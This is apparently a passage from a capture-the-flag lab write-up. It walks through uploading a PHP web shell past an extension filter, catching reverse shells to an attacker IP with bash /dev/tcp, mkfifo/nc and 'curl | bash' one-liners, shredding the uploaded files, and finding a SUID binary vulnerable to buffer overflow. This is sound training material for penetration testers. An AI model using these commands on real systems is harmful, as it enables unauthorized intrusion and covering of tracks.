


My next attempt is to upload a file with double extension to bypass the restriction it has and I succeed, so I can upload a PHP web shell, but when I try to execute command remotely (RCE) I can’t do it. As the file I found has a .php5 extension I’m going to upload the web shell but with this PHP version and now if I can execute the first enumeration commands, I can also confirm that I’m in the victim machine thanks to the ifconfig command.
mv test.php test.php.jpeg
file test.php.jpeg

# http://10.10.10.16/storage/app/media/test.php.jpeg

nvim shell.php
cat !$
shell.php:
<?php
  echo "<pre>" . shell_exec($_REQUEST["cmd"]) . "</pre>";
?>
mv shell.php shell.php.png
# http://10.10.10.16/storage/app/media/shell.php.png?cmd=whoami
# :(
mv shell.php.png shell.php5
# http://10.10.10.16/storage/app/media/shell.php5?cmd=whoami
# http://10.10.10.16/storage/app/media/shell.php5?cmd=ifconfig

tcpdump -i tun0 icmp -n
# http://10.10.10.16/storage/app/media/shell.php5?cmd=ping -c 2 10.10.14.5
# :)




Before I continue enumerating from the web PHP shell, I’d better get a Reverse Shell by running a one-liner available in PentestMonkey, but to accomplish my goal I must know if the connectivity with my attacking machine is guaranteed, and to verify this I send a trace with ping. I can already make my first attempts but for some reason they do not work, so there is another method that I use a lot which is to start a local server with python so that a index.html file is accessible (with the one-liner of the Reverse Shell) and from the web I execute a command with curl to make a request for the malicious file and then with | interpret the code with bash. With nc I succeed in catching the incoming Reverse Shell on port 443 and I could accomplish the first Engagement phase of the lab.
Attacker Machine:
nc -nlvp 443
http://10.10.10.16/storage/app/media/shell.php5?cmd=bash -i >&/dev/tcp/10.10.14.5/443 0>&1
http://10.10.10.16/storage/app/media/shell.php5?cmd=bash -c 'bash -i >&/dev/tcp/10.10.14.5/443 0>&1'
http://10.10.10.16/storage/app/media/shell.php5?cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.5 443 >/tmp/f

python3 -m http.server 80
# http://10.10.10.16/storage/app/media/shell.php5?cmd=curl 10.10.14.5
# :)

nvim index.html
cat !$
index.html:
#!/bin/bash

bash -c 'bash -i >&/dev/tcp/10.10.14.5/443 0>&1'
python3 -m http.server 80
nc -nlvp 443
# http://10.10.10.16/storage/app/media/shell.php5?cmd=curl 10.10.14.5 | bash
# :)
Victime Machine:
whoami
hostname
hostname -I






Before starting the system enumeration phase with basic commands, I’m going to perform a Console treatment using python, in addition I perform an adjustment of the shell proportions. I delete all the files that I uploaded on the web server to get the Reverse Shell (cleaning of footprints, although the logs are another topic), and I start using enumeration commands that confirm me that the codename is Trusty, there are only two users of the system that have Bash shell and I can already access the contents of the first flag. I find two binaries with the special SUID permission that catch my attention, the first one is pkexec and I could use PwnKit to Escalate privileges but it is not the intended path for this lab, the second binary has a very suggestive name (ovrflw) and evokes the attack that I must perform to finish engaging the machine. I start an investigation of the program, it is a 32-bit binary, the owner of it is root and if I do a quick test I find that the program is vulnerable to a Buffer Overflow.
which python3
python3 -c "import pty;pty.spawn('/bin/bash')"
# [Ctrl^Z]
stty raw -echo;fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128

shred -zun 10 pwn3d.jpeg
shred -zun 10 shell.php.png
shred -zun 10 test.php.jpeg

uname -a
lsb_release -a
cat /etc/passwd | grep 'sh$'
find \-perm -4000 2>/dev/null
# ./usr/bin/pkexec
# ./usr/local/bin/ovrflw      <-- Too suspicious

ls -l ./usr/local/bin/ovrflw
# -rwsr-xr-x 1 root root
file !$
# ELF 32-bit LSB
!$
python3 -c 'print("A" * 100)'

./usr/local/bin/ovrflw AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
# Segmentation fault (core dumped)            :)




